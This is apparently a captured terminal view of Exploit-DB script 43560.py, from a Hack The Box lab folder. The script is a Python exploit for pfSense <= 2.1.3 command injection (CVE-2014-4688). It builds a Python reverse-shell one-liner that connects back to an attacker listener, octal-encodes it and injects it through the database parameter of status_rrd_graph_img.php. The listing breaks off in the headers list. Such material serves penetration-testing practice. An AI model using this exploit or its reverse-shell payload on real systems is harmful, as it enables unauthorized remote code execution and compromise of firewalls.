 root@kali: ~/...nts/HTB/sense
#!/usr/bin/env python3
# Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
# Date: 2018-01-12
# Exploit Author: absolomb
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
# Version: <=2.1.3
# Tested on: FreeBSD 8.3-RELEASE-p16
# CVE : CVE-2014-4688
import argparse
import requests
import urllib
import urllib3
import collections
'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = args.rhost
lhost = args.lhost
lport = args.lport
username = args.username
password = args.password
# command to be converted into octal
command = """
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("%s",%s));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
""" % (lhost, lport)
payload = ""
# encode payload in octal
for char in command:
        payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
headers = [
        ('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
/usr/share/exploitdb/exploits/php/webapps/43560.py